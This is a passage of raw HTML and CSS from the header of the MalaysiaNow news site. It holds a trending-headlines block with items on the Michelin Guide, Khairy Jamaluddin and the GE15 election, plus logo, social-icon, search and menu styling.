            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel="bookmark" title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13">Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel="bookmark" title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15">Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel="bookmark" title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other">PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/irrigation-and-drainage-dept-flood-disaster-in-federal-capital-yesterday-averted-thanks-to-stormwater-management-and-road-tunnel-control-centre/" rel="bookmark" title="Irrigation and Drainage Dept: Flood disaster in federal capital yesterday averted, thanks to stormwater management and road tunnel control centre">Irrigation and Drainage Dept: Flood disaster in federal capital yesterday averted, thanks to stormwater management and road tunnel control centre</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_43"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_43"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_45 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_45 .tdc-row-video-background-error,
	                .tdi_45 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45.tdc-row-content-vert-center,
                    .tdi_45.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-bottom,
                    .tdi_45.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdi_50 .tdb-logo-a,
                .tdi_50 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_50 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_50 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_50 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_50 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_50 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_50 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" src="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" alt="malaysianow-logo"  title="malaysianow-logo"  width="179" height="140" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_53 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-right:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_54 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_54 .tdm-social-item i.td-icon-twitter,
				.tdi_54 .tdm-social-item i.td-icon-linkedin,
				.tdi_54 .tdm-social-item i.td-icon-pinterest,
				.tdi_54 .tdm-social-item i.td-icon-blogger,
				.tdi_54 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_54 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_54 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_54 .tdm-social-item i,
				.tds-team-member2 .tdi_54.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_54 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_54.tds-social1 .tdm-social-item:hover i{
					color: #162eb7;
				}.tdi_54 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_54"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_55 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
position:relative;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_55 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_55 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_55 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_55{
                    display: inline-block;
                }.tdi_55 .tdb-search-txt{
                    top: 0px;
                }.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_55 .tdb-search-form{
                    border-width: 0px;
                }.tdi_55 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_55 .tdb-drop-down-search-inner,
                .tdi_55 .tdb-search-form,
                .tdi_55 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_55 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_55 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_55 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_55 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_55 .tdb-head-search-btn svg,
                .tdi_55 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_55 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_55 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_55 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_55 .result-msg,
                .tdi_55 .result-msg a{
                    color: #162eb7;
                }.tdi_55 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_55 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_55 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_55 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55 .entry-thumb{
					background-position: center 50%;
				}.tdi_55 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_55 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55 .td-image-container,
				.ie11 .tdi_55 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55 .td-module-meta-info,
				.ie11 .tdi_55 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_55 .td-post-vid-time{
					display: block;
				}.tdi_55 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_55 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_55 .td-read-more{
					display: none;
				}.tdi_55 .td-author-date{
					display: inline;
				}.tdi_55 .td-post-author-name{
					display: none;
				}.tdi_55 .entry-review-stars{
					display: none;
				}.tdi_55 .td-icon-star,
                .tdi_55 .td-icon-star-empty,
                .tdi_55 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55 .td-module-comments{
					display: none;
				}.tdi_55 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_55 .td_module_wrap:hover .td-module-title a,
				.tdi_55 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_55 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}.tdi_55 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}
}
</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#0d0b52 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://malaysianow.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_56" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
